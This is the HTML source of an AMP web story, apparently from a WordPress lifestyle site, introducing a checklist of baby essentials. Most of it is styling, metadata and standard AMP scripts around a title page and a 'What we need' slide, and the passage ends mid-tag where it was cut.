/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Your Ultimate Checklist of Baby Essentials - Neonpolice"><meta property="og:description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta property="og:url" content="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/"><meta property="og:site_name" content="Neonpolice"><meta property="og:updated_time" content="2024-01-09T12:15:40+05:30"><meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="baby_essentials_checklist-hero-GettyImages-1413731369"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2024-01-09T12:11:30+05:30"><meta property="article:modified_time" content="2024-01-09T12:15:40+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Your Ultimate Checklist of Baby Essentials - Neonpolice"><meta name="twitter:description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta name="generator" content="WordPress 6.9"><meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link rel="dns-prefetch" href="//www.googletagmanager.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><script async="" src="https://cdn.ampproject.org/v0/amp-video-0.1.mjs" custom-element="amp-video" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-video-0.1.js" crossorigin="anonymous" custom-element="amp-video"></script><link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32"><link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Noto+Serif&amp;family=Lato" rel="stylesheet"><style amp-custom="">h1,h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._c84718f{background-color:#fff}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._dc67a5c{will-change:transform}._28c63b4{position:absolute;pointer-events:none;left:0;top:43.85113%;width:100.97087%;height:65.21036%;opacity:1}._36a00a4{background-color:#3d3730;will-change:transform}._cd41919{position:absolute;pointer-events:none;left:11.40777%;top:43.85113%;width:77.18447%;height:62.13592%;opacity:1}._25a009e{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62893081761006% .62893081761006% .62893081761006% .62893081761006%/.52083333333333% .52083333333333% .52083333333333% .52083333333333%}._b8a7aa4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:2.3069182389937% 0;font-family:"Noto Serif",serif;font-size:.906149em;line-height:1.1;text-align:left;padding:0;color:#000}._f382047{color:#f6f2ed}._af7933d{color:#ffb555}._fd7d1b0{position:absolute;pointer-events:none;left:11.40777%;top:96.76375%;width:49.27184%;height:2.75081%;opacity:1}._1e49012{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.98522167487685% .98522167487685% .98522167487685% .98522167487685%/11.764705882353% 11.764705882353% 11.764705882353% 11.764705882353%}._dcdfbb4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:0% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.2;text-align:left;padding:0;color:#000}._6f08653{position:absolute;pointer-events:none;left:.24272%;top:-8.89968%;width:100.97087%;height:52.75081%;opacity:1}._3ac513c{position:absolute;width:140.92958%;height:100%;left:-20.46479%;top:0%}._7a099c5{background-color:rgba(0,0,0,.5)}._d445975{background-color:#f6f2ed}._e1c9be9{position:absolute;pointer-events:none;left:0;top:42.55663%;width:1.45631%;height:14.72492%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._29e2ebf{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,452.99146%,0)}._d994210{background-color:#ffb555;will-change:transform}._9a0e6e8{position:absolute;pointer-events:none;left:28.64078%;top:39.32039%;width:59.70874%;height:17.96117%;opacity:1}._d33ab0d{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.8130081300813% .8130081300813% .8130081300813% .8130081300813%/1.8018018018018% 1.8018018018018% 1.8018018018018% 1.8018018018018%}._5ec70d4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.4487804878049% 0;font-family:"Noto Serif",serif;font-size:.711974em;line-height:1.2;text-align:left;padding:0;color:#000}._5c7b7f8{color:#373737}._6024ca2{position:absolute;pointer-events:none;left:10.43689%;top:4.20712%;width:80.09709%;height:29.12621%;opacity:1}._aece567{position:absolute;width:100%;height:103.12502%;left:0%;top:-1.56251%}._687bead{position:absolute;pointer-events:none;left:11.65049%;top:60.5178%;width:80.09709%;height:35.59871%;opacity:1}._237c592{position:absolute;width:100.00001%;height:100%;left:0%;top:0%}._65ad02d{position:absolute;pointer-events:none;left:11.65049%;top:7.11974%;width:88.59223%;height:56.6343%;opacity:1}._e141493{position:absolute;width:172.44596%;height:100%;left:-36.22298%;top:0%}._f0c8e08{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}._053632e{position:absolute;pointer-events:none;left:59.46602%;top:58.09061%;width:29.12621%;height:25.08091%;opacity:1}._15b7fb2{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(139.16668%,0px,0)}._f89b522{position:absolute;width:100%;height:116.129%;left:0%;top:-8.0645%}._d057cc5{position:absolute;pointer-events:none;left:11.65049%;top:78.80259%;width:67.71845%;height:21.19741%;opacity:1}._d2a658b{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.7168458781362% .7168458781362% .7168458781362% .7168458781362%/1.5267175572519% 1.5267175572519% 1.5267175572519% 1.5267175572519%}._916fc9f{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.57347670250896% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._85f16c1{background-color:#c7bfb8}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._0bd52f4{position:absolute;width:319.70936%;height:100%;left:-109.85468%;top:0%}._8a0116c{position:absolute;pointer-events:none;left:9.2233%;top:64.07767%;width:77.18447%;height:33.98058%;opacity:1}._f7c1eb7{background-color:#f6f2ed;will-change:transform}._70d64fc{position:absolute;pointer-events:none;left:16.01942%;top:68.60841%;width:63.59223%;height:24.91909%;opacity:1}._d2d08a0{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.76335877862595% .76335877862595% .76335877862595% .76335877862595%/1.2987012987013% 1.2987012987013% 1.2987012987013% 1.2987012987013%}._7422701{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.61068702290076% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._5f4e4c2{position:absolute;pointer-events:none;left:12.37864%;top:.16181%;width:75.97087%;height:21.19741%;opacity:1}._f8ec22a{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63897763578275% .63897763578275% .63897763578275% .63897763578275%/1.5267175572519% 1.5267175572519% 1.5267175572519% 1.5267175572519%}._6d8ddb2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.5111821086262% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._8c24db5{position:absolute;pointer-events:none;left:0;top:52.589%;width:89.32039%;height:56.6343%;opacity:1}._25dbe2f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;transform:scale3d(-1,1,1)}._634aede{position:absolute;width:169.08211%;height:100%;left:-34.54105%;top:0%}._b8b7b21{position:absolute;pointer-events:none;left:12.37864%;top:22.3301%;width:49.51456%;height:36.8932%;opacity:1}._7a2216d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-125%,0px,0)}._0495666{position:absolute;width:200.99374%;height:100%;left:-50.49687%;top:0%}._e757c02{position:absolute;pointer-events:none;left:0;top:-9.38511%;width:100%;height:90.93851%;opacity:1}._c77a4c8{position:absolute;width:245.31097%;height:100%;left:-72.65548%;top:0%}._19f6593{background-image:radial-gradient(ellipse 67% 67%,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}._b06d486{position:absolute;pointer-events:none;left:11.65049%;top:86.08414%;width:76.94175%;height:14.07767%;opacity:1}._9e9fec3{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63091482649842% .63091482649842% .63091482649842% .63091482649842%/2.2988505747126% 2.2988505747126% 2.2988505747126% 2.2988505747126%}._08e6a1c{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.50473186119874% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._5c80e96{position:absolute;pointer-events:none;left:12.62136%;top:-2.589%;width:76.94175%;height:21.0356%;opacity:1}._f67b3f6{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63091482649842% .63091482649842% .63091482649842% .63091482649842%/1.5384615384615% 1.5384615384615% 1.5384615384615% 1.5384615384615%}._8c46da6{position:absolute;pointer-events:none;left:0;top:18.4466%;width:100%;height:90.93851%;opacity:1}._5894a3f{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 40%,rgba(0,0,0,.5) 100%)}._7ddf315{background-color:#3d3730}._d821f6d{position:absolute;pointer-events:none;left:13.59223%;top:-4.53074%;width:37.62136%;height:24.91909%;opacity:1}._1b049c6{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.2903225806452% 1.2903225806452% 1.2903225806452% 1.2903225806452%/1.2987012987013% 1.2987012987013% 1.2987012987013% 1.2987012987013%}._7207413{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.3064516129032% 0;font-family:"Noto Serif",serif;font-size:.404531em;line-height:1.2;text-align:left;padding:0;color:#000}._36ad3fc{position:absolute;pointer-events:none;left:10.67961%;top:22.3301%;width:89.32039%;height:56.6343%;opacity:1}._b9f6de5{position:absolute;width:171.04015%;height:100%;left:-35.52007%;top:0%}._523e336{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}._80b24df{position:absolute;pointer-events:none;left:43.68932%;top:.80906%;width:44.90291%;height:21.52104%;opacity:1}._e919f4a{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-197.2973%,0px,0)}._787ca09{position:absolute;width:129.2879%;height:100%;left:-14.64395%;top:0%}._9328c4f{position:absolute;pointer-events:none;left:11.40777%;top:83.17152%;width:77.18447%;height:6.79612%;opacity:1}._70db051{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62893081761006% .62893081761006% .62893081761006% .62893081761006%/4.7619047619048% 4.7619047619048% 4.7619047619048% 4.7619047619048%}._de75cd6{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.50314465408805% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._022f873{position:absolute;pointer-events:none;left:60.92233%;top:95.14563%;width:25.97087%;height:2.589%;opacity:1}._a0296d4{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-334.57947%,0px,0)}._25a5434{display:block;position:absolute;top:0;height:100%;width:auto}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Neonpolice » Feed" href="https://neonpolice.com/feed/"><link rel="alternate" type="application/rss+xml" title="Neonpolice » Comments Feed" href="https://neonpolice.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Neonpolice » Stories Feed" href="https://neonpolice.com/web-stories/feed/"><title>Your Ultimate Checklist of Baby Essentials - Neonpolice</title><link rel="canonical" href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/cropped-logo.png","width":"96","height":"96"},"image":{"@id":"https://neonpolice.com/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp","url":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp","width":"640","height":"853","caption":"baby_essentials_checklist-hero-GettyImages-1413731369","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage","url":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/","name":"Your Ultimate Checklist of Baby Essentials - Neonpolice","datePublished":"2024-01-09T12:11:30+05:30","dateModified":"2024-01-09T12:15:40+05:30","isPartOf":{"@id":"https://neonpolice.com/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://neonpolice.com/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"en-US"},"sameAs":["https://neonpolice.com/"]},{"@type":"Article","headline":"Your Ultimate Checklist of Baby Essentials - Neonpolice","datePublished":"2024-01-09T12:11:30+05:30","dateModified":"2024-01-09T12:15:40+05:30","author":{"@id":"https://neonpolice.com/author/samiksha/","name":"Lorean"},"publisher":{"@id":"https://neonpolice.com/#person"},"description":"Among all the to-dos on your plate when prepping for baby\u2019s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list\u2014after all, you\u2019re going to want all your gear for baby!.","name":"Your Ultimate Checklist of Baby Essentials - Neonpolice","@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#richSnippet","isPartOf":{"@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage"},"image":{"@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/web-stories/v1/web-story/23860"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd"><link rel="prev" title="Best Winter Gloves of 2024" href="https://neonpolice.com/web-stories/best-winter-gloves-of-2024/"><link rel="next" title="Clip In Hair Extensions" href="https://neonpolice.com/web-stories/clip-in-hair-extensions/"><link rel="shortlink" href="https://neonpolice.com/?p=23860"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fweb-stories%2Fyour-ultimate-checklist-of-baby-essentials%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fweb-stories%2Fyour-ultimate-checklist-of-baby-essentials%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Neonpolice" publisher-logo-src="https://neonpolice.com/wp-content/uploads/2022/09/cropped-logo.png" title="Your Ultimate Checklist of Baby Essentials" poster-portrait-src="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp" background-audio="https://neonpolice.com/wp-content/uploads/2023/08/yad.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="a2ac85f3-e76c-4d6d-9664-2b9311857b1e" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_c84718f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-0fe7451d-9224-4795-8aba-e0d5141a0c62"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_28c63b4"><div class="_89d52dd mask" id="el-caf5d5c5-55ac-4ff8-9c13-740c5e2b4cbc"><div class="_36a00a4 fill"></div></div></div><div class="_cd41919"><div id="el-e0dcbf6e-c26f-4509-bb08-8aacfc57fa40" class="_25a009e"><h1 class="_b8a7aa4 fill text-wrapper"><span><span class="_f382047">Your Ultimate Checklist of </span><span class="_af7933d">Baby Essentials</span>

</span></h1></div></div><div class="_fd7d1b0"><div id="el-e1df29f5-2ec4-4bcc-85aa-d136b15122e6" class="_1e49012"><p class="_dcdfbb4 fill text-wrapper"><span><span class="_af7933d">NEONPOLICE</span></span></p></div></div><div class="_6f08653"><div class="_89d52dd mask" id="el-b1f17136-548c-40a8-b9c2-599b95ff8773"><div data-leaf-element="true" class="_3ac513c"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369.webp" alt="baby_essentials_checklist-hero-GettyImages-1413731369" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369.webp 1320w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-1170x651.webp 1170w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-1024x569.webp 1024w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 101vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_7a099c5 element-overlay-area"></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="b1ffaed7-d622-45bd-9225-67205ffccb1d" auto-advance-after="el-6f58a654-4be4-4b4c-aa3f-018af4403f69-media" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-8514226e-cacc-4af1-85fa-c19d4dc9e665","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-76634c69-2756-406e-b37f-97ce04fed46c","keyframes":{"transform":["translate3d(0px, 452.99146%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-5f3803d2-5a26-481b-b698-af6e286ce27c"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_e1c9be9"><div id="anim-8514226e-cacc-4af1-85fa-c19d4dc9e665" class="_75da10d animation-wrapper"><div id="anim-76634c69-2756-406e-b37f-97ce04fed46c" class="_29e2ebf animation-wrapper"><div class="_89d52dd mask" id="el-c9814697-7f72-45d1-a9f0-a956c6e16bc5"><div class="_d994210 fill"></div></div></div></div></div><div class="_9a0e6e8"><div id="el-fb36525e-6494-4ed9-8868-60a27afeb4c1" class="_d33ab0d"><h2 class="_5ec70d4 fill text-wrapper"><span><span class="_5c7b7f8">What 
we need</span></span></h2></div></div><div class="_6024ca2"><div class="_89d52dd mask" id="el-6f58a654-4be4-4b4c-aa3f-018af4403f69"><div data-leaf-element="true" class="_aece567"><amp-video autoplay="autoplay" poster="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/thumbnail?width=1920" artwork="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/thumbnail?width=1920" title="Slow-motion shot of a woman packing baby clothes in a wardrobe. " alt="Slow-motion shot of a woman packing baby clothes in a wardrobe. " layout="fill" noaudio="noaudio" id="el-6f58a654-4be4-4b4c-aa3f-018af4403f69-media" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"><source type="video/mp4" src="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/1080p.mp4"></amp-video></div></div></div><div class="_687bead"><div class="_89d52dd mask" id="el-1a159e20-73dd-4687-a5be-057264495594"><div data-leaf-element="true" class="_237c592"><amp-img layout="fill" src="https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=5184&amp;h=3456&amp;fit=max" alt="person holding baby feet" srcset="https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=5184&amp;h=3456&amp;fit=max 5184w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=4147&amp;h=2765&amp;fit=max 4147w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3110&amp;h=2073&amp;fit=max 3110w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2073&amp;h=1382&amp;fit=max 2073w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1036&amp;h=691&amp;fit=max 1036w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=340&amp;h=227&amp;fit=max 340w" sizes="(min-width: 1024px) 36vh, 80vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="34800717-cf07-4188-9507-776d4f039b8f" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e3e6ae59-2ce2-4298-a68a-087261a2c741","keyframes":{"opacity":[0,1]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script 